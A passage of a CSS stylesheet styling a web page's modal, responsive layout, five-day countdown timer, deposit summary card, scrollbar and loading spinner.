    width: 90%;
    animation: card-enter 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
}

.modal-icon {
    font-size: 50px;
    color: var(--success);
    margin-bottom: 16px;
}

.modal h3 {
    font-size: 20px;
    font-weight: 700;
    color: white;
    margin-bottom: 8px;
}

.modal p {
    color: var(--text-dim);
    font-size: 14px;
    margin-bottom: 24px;
}

.modal .btn-primary {
    max-width: 160px;
    margin: 0 auto;
}

@keyframes fade-in {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* ===== RESPONSIVE ===== */
@media (max-width: 500px) {
    .main-container {
        padding: 16px;
    }

    .card {
        padding: 28px 20px;
        border-radius: 20px;
    }

    .amount {
        font-size: 34px;
    }

    .brand h1 {
        font-size: 22px;
    }
}

/* ===== COUNTDOWN 5 HARI ===== */
.countdown-wrapper {
    background: linear-gradient(135deg, rgba(0, 184, 148, 0.08), rgba(0, 206, 201, 0.04));
    border: 1px solid rgba(0, 184, 148, 0.25);
    border-radius: 20px;
    padding: 30px 20px;
    text-align: center;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}

.countdown-wrapper::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: conic-gradient(transparent, rgba(0, 184, 148, 0.04), transparent 30%);
    animation: fund-rotate 6s linear infinite;
}

.countdown-grid {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    position: relative;
}

.countdown-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 6px;
}

.countdown-number {
    font-size: 42px;
    font-weight: 800;
    color: white;
    font-family: 'JetBrains Mono', monospace;
    background: rgba(30, 30, 60, 0.7);
    border: 2px solid var(--border);
    border-radius: 16px;
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
}

.countdown-label {
    font-size: 12px;
    color: var(--text-dim);
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
}

.countdown-separator {
    font-size: 32px;
    font-weight: 800;
    color: var(--primary-light);
    margin-bottom: 20px;
    animation: blink-colon 1s step-end infinite;
}

@keyframes blink-colon {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.3; }
}

.countdown-status {
    margin-top: 18px;
    font-size: 14px;
    color: var(--accent);
    font-weight: 500;
    position: relative;
}

/* ===== CD END DATE ===== */
.cd-end-date {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 14px;
    background: rgba(253, 203, 110, 0.08);
    border: 1px solid rgba(253, 203, 110, 0.2);
    border-radius: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: var(--warning);
}

.cd-end-date i {
    font-size: 16px;
}

.cd-end-date strong {
    color: white;
}

/* ===== DEPOSIT SUMMARY CARD ===== */
.deposit-summary-card {
    background: rgba(30, 30, 60, 0.5);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 20px;
}

.deposit-summary-card h3 {
    font-size: 15px;
    font-weight: 600;
    color: var(--primary-light);
    margin-bottom: 14px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.deposit-summary-card h3 i {
    font-size: 14px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    font-size: 13px;
}

.summary-row:last-child {
    border-bottom: none;
}

.summary-row span {
    color: var(--text-dim);
    display: flex;
    align-items: center;
    gap: 6px;
}

.summary-row span i {
    font-size: 12px;
}

.summary-row strong {
    color: white;
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px;
}

/* ===== RESPONSIVE COUNTDOWN ===== */
@media (max-width: 500px) {
    .countdown-number {
        font-size: 30px;
        width: 60px;
        height: 60px;
        border-radius: 12px;
    }

    .countdown-separator {
        font-size: 24px;
        margin-bottom: 14px;
    }

    .countdown-grid {
        gap: 4px;
    }
}

/* ===== SCROLLBAR ===== */
::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    background: var(--bg-dark);
}

::-webkit-scrollbar-thumb {
    background: var(--primary);
    border-radius: 3px;
}

/* ===== LOADING SPINNER ===== */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-top-color: white;
    border-radius: 50%;
    animation: spin 0.6s linear infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}
</file>
